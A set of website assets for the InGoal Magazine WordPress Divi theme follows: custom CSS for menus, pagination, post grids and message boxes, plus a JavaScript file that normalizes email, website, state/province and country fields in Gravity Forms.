 Author URI:     https://ingoalmag.com
 Template:       Divi
 Version:        1.0 
*/ 


/* ----------- PUT YOUR CUSTOM CSS BELOW THIS LINE -- DO NOT EDIT ABOVE THIS LINE --------------------------- */ 

/* ============================================================
   INGOAL COLOR SYSTEM (CSS variables)
   Define brand-wide colors here and use via:
     color: var(--ingoal-blue);
     background-color: var(--ingoal-grey-light);
   Over time, replace hard-coded hex values with these.
============================================================ */
:root {
  /* Brand blues */
  --ingoal-blue: #012785;
  --ingoal-blue-light: #0073e6;

  /* Feedback / status colors */
  --ingoal-red: #c62828;
  --ingoal-red-light: #ffebee;

  --ingoal-green: #2e7d32;
  --ingoal-green-light: #e8f5e9;

  --ingoal-amber: #f9a825;

  /* Greys / neutrals */
  --ingoal-grey-light: #eceff1;
  --ingoal-grey-mid: #b0bec5;
  --ingoal-grey-dark: #37474f;
}

/* =========================================
   Pagination (WP-PageNavi)
   - Overrides WP-PageNavi plugin styles
   - !important is usually needed here
========================================= */
.wp-pagenavi a,
.wp-pagenavi span {
  padding: 0.3em 0.8em !important; /* override plugin padding */
  background: #999 !important;      /* ensure base background */
  transition: all .5s;
}

.wp-pagenavi span.current {
  background: #333 !important;
}

.wp-pagenavi a:hover {
  background: #333 !important;
}

.wp-pagenavi .pages {
  background: none;
}

/* =========================================
   Header / Menus (Divi + Theme Builder)
========================================= */

/* Logo */
.et_pb_menu__logo img {
  padding-bottom: 10px !important; /* Divi often sets this inline */
}

/* Kill Divi’s default bottom underline on links */
.et_pb_menu .et-menu > li > a:after,
#top-menu > li > a:after {
  display: none !important; /* Divi uses this pseudo-element for underline */
}

/* Mobile burger icon colour */
span.mobile_menu_bar:before {
  color: #fff !important; /* overrides Divi’s default icon color */
}

/* Hide old “Select Page” fallback */
.select_page {
  visibility: hidden;
}

/* Links in dark modules */
.et_pb_bg_layout_dark .et_pb_module_header a {
  color: #fff;
}

/* ---------- Spacing normalization ---------- */
/* Support both Theme Header (#top-menu) and Menu Module (.et-menu) */
#top-menu,
.et_pb_menu .et-menu {
  display: flex;
  gap: 22px; /* uniform spacing between items */
}

/* Remove stray margins/padding from LIs */
#top-menu > li,
.et_pb_menu .et-menu > li {
  margin: 0 !important;  /* Divi adds margins */
  padding: 0 !important; /* and padding on li items */
}

/* Normalize anchor padding; keep decent hit-area */
#top-menu > li > a,
.et_pb_menu .et-menu > li > a {
  display: inline-block;
  padding: 8px 0 !important; /* vertical pad only; horizontal handled by gap */
  line-height: 1.1;
}

/* Add a little extra room only for caret items without affecting layout */
#top-menu .menu-item-has-children > a,
.et_pb_menu .et-menu > .menu-item-has-children > a {
  padding-right: 14px !important;
}

/* Neutralize “current” item padding anomalies */
#top-menu .current-menu-item > a,
#top-menu .current_page_item > a,
.et_pb_menu .et-menu > .current-menu-item > a,
.et_pb_menu .et-menu > .current_page_item > a {
  padding-left: 0 !important;
}

/* Optional: center the whole menu row (remove comment if you want it centered) */
/*
#et-top-navigation #top-menu-nav,
.et_pb_menu .et_pb_menu__menu {
  justify-content: center;
}
*/

/* ---------- Hover/Focus/Active indicator ---------- */
/* Subtle animated bar that appears on hover/focus and persists on current page */
#top-menu > li > a,
.et_pb_menu .et-menu > li > a {
  background-image: linear-gradient(currentColor, currentColor);
  background-repeat: no-repeat;
  background-position: left calc(100% - 0px);
  background-size: 0% 2px; /* hidden initially */
  transition: background-size 160ms ease-in-out;
}

/* Show bar on hover + keyboard focus */
#top-menu > li > a:hover,
#top-menu > li > a:focus-visible,
.et_pb_menu .et-menu > li > a:hover,
.et_pb_menu .et-menu > li > a:focus-visible {
  background-size: 100% 2px;
}

/* Keep bar visible on the active page items */
#top-menu .current-menu-item > a,
#top-menu .current_page_item > a,
.et_pb_menu .et-menu > .current-menu-item > a,
.et_pb_menu .et-menu > .current_page_item > a {
  background-size: 100% 2px;
}

/* Respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  #top-menu > li > a,
  .et_pb_menu .et-menu > li > a {
    transition: none;
  }
}

/* =========================================
   Utilities
========================================= */
sup {
  font-size: .6em;
  vertical-align: super;
  bottom: 0;
}

/* Divi/BlockUI overlay tweak (Woo/checkout/loading overlays) */
.blockUI.blockOverlay {
  background-color: #0088d0 !important; /* override inline styles */
  opacity: 0.1 !important;
  box-shadow: 0 0 10px 1px #000 !important;
}

/* Audio player time visibility */
.mejs-time {
  overflow: visible;
  margin-top: -10px;
}

/* Social icons (custom ACF) */
.social-icon {
  display: inline-block;
  font-size: 24px;
  margin-right: 10px;
  color: #333;
  transition: color .3s ease-in-out;
}
.social-icon:hover {
  color: #0073e6;
}

/* Centered social UL (single, de-duped copy) */
ul.centered-social {
  width: 100%;
  text-align: center;
  margin: 0;
}
.centered-social li {
  float: none;
  display: inline-block;
}

/* Footer spacing */
#footer-widgets {
  padding-top: 10px;
}

/* =========================================
   Content: Drop cap
========================================= */
.et-dropcap {
  color: #012785;
  padding-bottom: 10px;
  padding-top: 0;
  margin-top: 0;
  padding-right: 10px;
  font-size: 7.5em;
  -webkit-text-stroke-width: 2px;
  -webkit-text-stroke-color: grey;
}

/* On mobile (screens ≤ 768px), scale it down */
@media (max-width: 768px) {
  .et-dropcap {
    font-size: 3.75em;
    -webkit-text-stroke-width: 1px; /* optional for better balance */
  }
}

/* =========================================
   Custom “Related Posts” grid (shortcode)
========================================= */
.ingoal-post-list.grid-2-columns {
  display: grid;
  grid-template-columns: 1fr;
  gap: 2rem;
}

@media (min-width: 600px) {
  .ingoal-post-list.grid-2-columns {
    grid-template-columns: 1fr 1fr;
  }
}

@media (min-width: 1024px) {
  .ingoal-post-list.grid-2-columns {
    grid-template-columns: 1fr 1fr 1fr;
  }
}

.ingoal-post {
  display: grid;
  grid-template-rows: auto auto 1fr;
  border: 1px solid #ddd;
  padding: 1rem;
  background: #fff;
  text-decoration: none;
  color: inherit;
  transition: all .3s ease;
  height: 100%;
}

.ingoal-post:hover {
  transform: translateY(-5px);
  box-shadow: 0 6px 12px rgba(0,0,0,.1);
}

.ingoal-thumb img {
  width: 100%;
  height: auto;
  max-height: 220px;
  object-fit: cover;
  transition: transform .3s ease;
}

.ingoal-post:hover .ingoal-thumb img {
  transform: scale(1.05);
}

.ingoal-title {
  font-size: 1rem;
  margin: .5rem 0 .25rem;
}

.ingoal-excerpt {
  font-size: .9rem;
  color: #555;
  line-height: 1.2;
}

.ingoal-excerpt p {
  margin: 0;
}

/* =========================================
   Content spacing
========================================= */
.et_pb_text h2 {
  margin-top: 1.5rem;
}


/* ============================================================
   INGOAL MESSAGE STYLES (uses CSS variables)
   Reusable message boxes for all systems (gift, referrals,
   membership, login, forms, etc.)
   Usage:
     <div class="ingoal-message ingoal-error">...</div>
     <div class="ingoal-message ingoal-success">...</div>
     <div class="ingoal-message ingoal-warning">...</div>
     <div class="ingoal-message ingoal-info">...</div>
     <div class="ingoal-message ingoal-notice">...</div>
============================================================ */

.ingoal-message {
  padding: 20px;
  margin: 20px 0;
  border-radius: 8px;
  border: 3px solid red;
  background: yellow;
  font-size: 1rem;
  line-height: 1.6;
}

/* Ensure inner <p> tags don’t create spacing gaps */
.ingoal-message p {
  margin: 0;
}

/* Error (red) */
.ingoal-error {
  border-color: var(--ingoal-red);
  background-color: var(--ingoal-red-light);
  color: var(--ingoal-red);
}

/* Success (green) */
.ingoal-success {
  border-color: var(--ingoal-green);
  background-color: var(--ingoal-green-light);
  color: var(--ingoal-green);
}

/* Warning (amber) */
.ingoal-warning {
  border-color: var(--ingoal-amber);
  background-color: #fff8e1;
  color: var(--ingoal-amber);
}

/* Info (blue) */
.ingoal-info {
  border-color: var(--ingoal-blue-light);
  background-color: #e1f5fe;
  color: var(--ingoal-blue-light);
}

/* Neutral notice (grey) */
.ingoal-notice {
  border-color: var(--ingoal-grey-mid);
  background-color: var(--ingoal-grey-light);
  color: var(--ingoal-grey-dark);
}

--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/includes/admin/ingoal-snippets-bundle.css?ver=1769328608
body_size: -218
content:
/*
 * InGoal Snippets CSS Bundle (exported from wp_snippets)
 * © InGoal Media, Inc.
 * Generated: 2026-01-05 00:02:25
 */

/* =========================================================
 * Snippet ID: 31 — GF format gravity forms confirmation on screen
 * ========================================================= */
.gform_confirmation_message {
    background-color: #f8f9fa; /* Light gray background */
    border: 2px solid #0073e6; /* Blue border */
    color: #333; /* Dark text color */
    padding: 15px;
    font-size: 20px;
    text-align: center;
    border-radius: 5px;
}



--- FILE ---
content_type: application/javascript
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/js/directory-forms.js?ver=1769328641
body_size: 4293
content:
/**
 * InGoal Directory Forms - Field Normalization
 * 
 * Apply to any form by adding CSS class: ingoal-directory-form
 * 
 * Handles:
 * - Email fields: trim + lowercase
 * - Website fields: strip www, ensure https://
 * - State/Province fields: convert to 2-letter abbreviation
 * - Country fields: normalize to "Canada" or "USA"
 * 
 * @version 1.0.0
 */

(function() {
    'use strict';

    // =========================================================================
    // State/Province Mappings
    // =========================================================================
    
    const STATE_PROVINCE_MAP = {
        // Canadian Provinces & Territories
        'alberta': 'AB',
        'british columbia': 'BC',
        'manitoba': 'MB',
        'new brunswick': 'NB',
        'newfoundland': 'NL',
        'newfoundland and labrador': 'NL',
        'northwest territories': 'NT',
        'nova scotia': 'NS',
        'nunavut': 'NU',
        'ontario': 'ON',
        'prince edward island': 'PE',
        'pei': 'PE',
        'quebec': 'QC',
        'québec': 'QC',
        'saskatchewan': 'SK',
        'yukon': 'YT',
        'yukon territory': 'YT',
        
        // US States
        'alabama': 'AL',
        'alaska': 'AK',
        'arizona': 'AZ',
        'arkansas': 'AR',
        'california': 'CA',
        'colorado': 'CO',
        'connecticut': 'CT',
        'delaware': 'DE',
        'florida': 'FL',
        'georgia': 'GA',
        'hawaii': 'HI',
        'idaho': 'ID',
        'illinois': 'IL',
        'indiana': 'IN',
        'iowa': 'IA',
        'kansas': 'KS',
        'kentucky': 'KY',
        'louisiana': 'LA',
        'maine': 'ME',
        'maryland': 'MD',
        'massachusetts': 'MA',
        'michigan': 'MI',
        'minnesota': 'MN',
        'mississippi': 'MS',
        'missouri': 'MO',
        'montana': 'MT',
        'nebraska': 'NE',
        'nevada': 'NV',
        'new hampshire': 'NH',
        'new jersey': 'NJ',
        'new mexico': 'NM',
        'new york': 'NY',
        'north carolina': 'NC',
        'north dakota': 'ND',
        'ohio': 'OH',
        'oklahoma': 'OK',
        'oregon': 'OR',
        'pennsylvania': 'PA',
        'rhode island': 'RI',
        'south carolina': 'SC',
        'south dakota': 'SD',
        'tennessee': 'TN',
        'texas': 'TX',
        'utah': 'UT',
        'vermont': 'VT',
        'virginia': 'VA',
        'washington': 'WA',
        'west virginia': 'WV',
        'wisconsin': 'WI',
        'wyoming': 'WY',
        'district of columbia': 'DC',
        'washington dc': 'DC',
        'washington d.c.': 'DC',
        
        // Common misspellings / variations
        'brit columbia': 'BC',
        'b.c.': 'BC',
        'bc': 'BC',
        'ont': 'ON',
        'ont.': 'ON',
        'que': 'QC',
        'que.': 'QC',
        'pq': 'QC',
        'sask': 'SK',
        'sask.': 'SK',
        'man': 'MB',
        'man.': 'MB',
        'alta': 'AB',
        'alta.': 'AB',
        'nfld': 'NL',
        'n.s.': 'NS',
        'n.b.': 'NB',
        'p.e.i.': 'PE',
        'n.w.t.': 'NT',
        'nwt': 'NT',
        'calif': 'CA',
        'calif.': 'CA',
        'colo': 'CO',
        'colo.': 'CO',
        'conn': 'CT',
        'conn.': 'CT',
        'del': 'DE',
        'del.': 'DE',
        'fla': 'FL',
        'fla.': 'FL',
        'ill': 'IL',
        'ill.': 'IL',
        'ind': 'IN',
        'ind.': 'IN',
        'kans': 'KS',
        'kans.': 'KS',
        'mass': 'MA',
        'mass.': 'MA',
        'mich': 'MI',
        'mich.': 'MI',
        'minn': 'MN',
        'minn.': 'MN',
        'miss': 'MS',
        'miss.': 'MS',
        'mont': 'MT',
        'mont.': 'MT',
        'nebr': 'NE',
        'nebr.': 'NE',
        'nev': 'NV',
        'nev.': 'NV',
        'okla': 'OK',
        'okla.': 'OK',
        'oreg': 'OR',
        'oreg.': 'OR',
        'penn': 'PA',
        'penn.': 'PA',
        'penna': 'PA',
        'tenn': 'TN',
        'tenn.': 'TN',
        'tex': 'TX',
        'tex.': 'TX',
        'wash': 'WA',
        'wash.': 'WA',
        'wisc': 'WI',
        'wisc.': 'WI',
        'wis': 'WI',
        'wis.': 'WI',
        'wyo': 'WY',
        'wyo.': 'WY'
    };

    // Valid 2-letter codes (already normalized)
    const VALID_CODES = new Set([
        // Canada
        'AB', 'BC', 'MB', 'NB', 'NL', 'NS', 'NT', 'NU', 'ON', 'PE', 'QC', 'SK', 'YT',
        // USA
        'AL', 'AK', 'AZ', 'AR', 'CA', 'CO', 'CT', 'DE', 'DC', 'FL', 'GA', 'HI', 'ID',
        'IL', 'IN', 'IA', 'KS', 'KY', 'LA', 'ME', 'MD', 'MA', 'MI', 'MN', 'MS', 'MO',
        'MT', 'NE', 'NV', 'NH', 'NJ', 'NM', 'NY', 'NC', 'ND', 'OH', 'OK', 'OR', 'PA',
        'RI', 'SC', 'SD', 'TN', 'TX', 'UT', 'VT', 'VA', 'WA', 'WV', 'WI', 'WY'
    ]);

    // Canadian province codes for country detection
    const CANADIAN_CODES = new Set(['AB', 'BC', 'MB', 'NB', 'NL', 'NS', 'NT', 'NU', 'ON', 'PE', 'QC', 'SK', 'YT']);

    // =========================================================================
    // Country Mappings
    // =========================================================================
    
    const COUNTRY_MAP = {
        // Canada variations
        'canada': 'Canada',
        'can': 'Canada',
        'ca': 'Canada',
        'cdn': 'Canada',
        'canadian': 'Canada',
        'cananda': 'Canada',  // common typo
        'canad': 'Canada',    // common typo
        'canda': 'Canada',    // common typo
        
        // USA variations
        'usa': 'USA',
        'us': 'USA',
        'u.s': 'USA',
        'u.s.': 'USA',
        'u.s.a': 'USA',
        'u.s.a.': 'USA',
        'united states': 'USA',
        'united states of america': 'USA',
        'america': 'USA',
        'american': 'USA',
        'the states': 'USA',
        'states': 'USA',
        'unites states': 'USA',  // common typo
        'untied states': 'USA'   // common typo
    };

    // =========================================================================
    // Normalization Functions
    // =========================================================================

    /**
     * Normalize email: trim and lowercase
     */
    function normalizeEmail(value) {
        if (!value) return value;
        return value.trim().toLowerCase();
    }

    /**
     * Normalize website: strip www, ensure https://
     */
    function normalizeWebsite(value) {
        if (!value) return value;
        
        let url = value.trim().toLowerCase();
        
        // Remove any leading/trailing whitespace or quotes
        url = url.replace(/^["'\s]+|["'\s]+$/g, '');
        
        // Strip www. if present at the start (after protocol or at beginning)
        url = url.replace(/^(https?:\/\/)?www\./i, '$1');
        
        // Add https:// if no protocol
        if (url && !url.match(/^https?:\/\//i)) {
            url = 'https://' + url;
        }
        
        return url;
    }

    /**
     * Normalize state/province to 2-letter code
     */
    function normalizeStateProvince(value) {
        if (!value) return value;
        
        const trimmed = value.trim();
        const upper = trimmed.toUpperCase();
        
        // Already a valid 2-letter code?
        if (upper.length === 2 && VALID_CODES.has(upper)) {
            return upper;
        }
        
        // Look up in mapping
        const lower = trimmed.toLowerCase();
        if (STATE_PROVINCE_MAP[lower]) {
            return STATE_PROVINCE_MAP[lower];
        }
        
        // Return original if no match (might be international)
        return trimmed;
    }

    /**
     * Normalize country to Canada/USA
     */
    function normalizeCountry(value) {
        if (!value) return value;
        
        const trimmed = value.trim();
        const lower = trimmed.toLowerCase();
        
        // Check mapping
        if (COUNTRY_MAP[lower]) {
            return COUNTRY_MAP[lower];
        }
        
        // Return original with proper case if no match
        return trimmed.charAt(0).toUpperCase() + trimmed.slice(1).toLowerCase();
    }

    /**
     * Infer country from state/province code
     */
    function inferCountryFromState(stateCode) {
        if (!stateCode || stateCode.length !== 2) return null;
        
        const upper = stateCode.toUpperCase();
        if (CANADIAN_CODES.has(upper)) {
            return 'Canada';
        }
        if (VALID_CODES.has(upper)) {
            return 'USA';
        }
        return null;
    }

    // =========================================================================
    // Field Detection & Processing
    // =========================================================================

    /**
     * Check if field is an email field
     */
    function isEmailField(input) {
        // Check input type
        if (input.type === 'email') return true;
        
        // Check parent for GF email class
        const wrapper = input.closest('.gfield');
        if (wrapper && wrapper.classList.contains('gfield--type-email')) return true;
        
        // Check common naming patterns
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        if (name.includes('email') || id.includes('email')) return true;
        
        return false;
    }

    /**
     * Check if field is a website/URL field
     */
    function isWebsiteField(input) {
        // Check input type
        if (input.type === 'url') return true;
        
        // Check parent for GF website class
        const wrapper = input.closest('.gfield');
        if (wrapper && wrapper.classList.contains('gfield--type-website')) return true;
        
        // Check common naming patterns
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        if (name.includes('website') || name.includes('url') || 
            id.includes('website') || id.includes('url')) return true;
        
        return false;
    }

    /**
     * Check if field is a state/province field
     */
    function isStateField(input) {
        const wrapper = input.closest('.gfield');
        const label = wrapper ? wrapper.querySelector('.gfield_label') : null;
        const labelText = label ? label.textContent.toLowerCase() : '';
        
        // Check label text
        if (labelText.includes('state') || labelText.includes('province') || 
            labelText.includes('state/prov') || labelText.includes('prov/state')) {
            return true;
        }
        
        // Check input attributes
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        const placeholder = (input.placeholder || '').toLowerCase();
        
        if (name.includes('state') || name.includes('province') ||
            id.includes('state') || id.includes('province') ||
            placeholder.includes('state') || placeholder.includes('province')) {
            return true;
        }
        
        // Check for address field state input (GF address fields)
        if (input.closest('.ginput_address_state') || 
            input.closest('.address_state') ||
            name.includes('_4')) { // GF address state is typically input_X_4
            return true;
        }
        
        return false;
    }

    /**
     * Check if field is a country field
     */
    function isCountryField(input) {
        const wrapper = input.closest('.gfield');
        const label = wrapper ? wrapper.querySelector('.gfield_label') : null;
        const labelText = label ? label.textContent.toLowerCase() : '';
        
        // Check label text
        if (labelText.includes('country') && !labelText.includes('state')) {
            return true;
        }
        
        // Check input attributes
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        const placeholder = (input.placeholder || '').toLowerCase();
        
        if (name.includes('country') || id.includes('country') || 
            placeholder.includes('country')) {
            return true;
        }
        
        // Check for address field country input (GF address fields)
        if (input.closest('.ginput_address_country') || 
            input.closest('.address_country') ||
            name.includes('_6')) { // GF address country is typically input_X_6
            return true;
        }
        
        return false;
    }

    /**
     * Find related country field for a state field
     */
    function findRelatedCountryField(stateInput) {
        const form = stateInput.closest('form');
        if (!form) return null;
        
        // If it's part of an address field, look for sibling country
        const addressContainer = stateInput.closest('.ginput_complex');
        if (addressContainer) {
            const countryInput = addressContainer.querySelector('select[name*="_6"], input[name*="_6"]');
            if (countryInput) return countryInput;
        }
        
        // Otherwise search the form for country fields
        const inputs = form.querySelectorAll('input, select');
        for (const input of inputs) {
            if (isCountryField(input)) {
                return input;
            }
        }
        
        return null;
    }

    // =========================================================================
    // Event Handlers
    // =========================================================================

    /**
     * Process a single input field on blur
     */
    function processField(input) {
        const originalValue = input.value;
        let newValue = originalValue;
        let fieldType = null;
        
        if (isEmailField(input)) {
            newValue = normalizeEmail(originalValue);
            fieldType = 'email';
        } else if (isWebsiteField(input)) {
            newValue = normalizeWebsite(originalValue);
            fieldType = 'website';
        } else if (isStateField(input)) {
            newValue = normalizeStateProvince(originalValue);
            fieldType = 'state';
            
            // Try to auto-fill country if empty
            if (newValue && newValue.length === 2) {
                const countryField = findRelatedCountryField(input);
                if (countryField && !countryField.value) {
                    const inferredCountry = inferCountryFromState(newValue);
                    if (inferredCountry) {
                        countryField.value = inferredCountry;
                        // Trigger change event for any listeners
                        countryField.dispatchEvent(new Event('change', { bubbles: true }));
                        console.log('📍 Auto-filled country:', inferredCountry);
                    }
                }
            }
        } else if (isCountryField(input)) {
            newValue = normalizeCountry(originalValue);
            fieldType = 'country';
        }
        
        if (newValue !== originalValue) {
            input.value = newValue;
            console.log(`✅ Normalized ${fieldType}: "${originalValue}" → "${newValue}"`);
        }
    }

    /**
     * Attach blur handlers to all relevant fields in a form
     */
    function initializeForm(form) {
        const inputs = form.querySelectorAll('input[type="text"], input[type="email"], input[type="url"], select');
        
        inputs.forEach(input => {
            // Skip if already initialized
            if (input.dataset.ingoalNormalized) return;
            
            input.addEventListener('blur', function() {
                processField(this);
            });
            
            input.dataset.ingoalNormalized = 'true';
        });
        
        console.log('📋 InGoal form normalization initialized');
    }

    /**
     * Initialize all directory forms on the page
     */
    function initializeAllForms() {
        const forms = document.querySelectorAll('.ingoal-directory-form form, form.ingoal-directory-form');
        
        // Also check if wrapper has the class
        const wrappers = document.querySelectorAll('.ingoal-directory-form');
        wrappers.forEach(wrapper => {
            const form = wrapper.querySelector('form') || wrapper.closest('form');
            if (form) {
                initializeForm(form);
            }
        });
        
        forms.forEach(form => {
            initializeForm(form);
        });
    }

    // =========================================================================
    // Initialization
    // =========================================================================

    // Initialize on DOM ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initializeAllForms);
    } else {
        initializeAllForms();
    }

    // Re-initialize when Gravity Forms renders (AJAX, multi-page)
    document.addEventListener('gform_post_render', function(event, formId) {
        console.log('🔄 Gravity Form rendered:', formId);
        initializeAllForms();
    });

    // Fallback: MutationObserver for dynamic content
    const observer = new MutationObserver(function(mutations) {
        let shouldReinit = false;
        
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                mutation.addedNodes.forEach(function(node) {
                    if (node.nodeType === 1) { // Element node
                        if (node.classList && 
                            (node.classList.contains('gform_page') || 
                             node.classList.contains('gfield') ||
                             node.querySelector && node.querySelector('.ingoal-directory-form'))) {
                            shouldReinit = true;
                        }
                    }
                });
            }
        });
        
        if (shouldReinit) {
            initializeAllForms();
        }
    });

    observer.observe(document.body, { 
        childList: true, 
        subtree: true 
    });

    // Expose for manual triggering if needed
    window.InGoalDirectoryForms = {
        initialize: initializeAllForms,
        normalizeEmail: normalizeEmail,
        normalizeWebsite: normalizeWebsite,
        normalizeStateProvince: normalizeStateProvince,
        normalizeCountry: normalizeCountry
    };

    console.log('✅ InGoal Directory Forms JS loaded');

})();
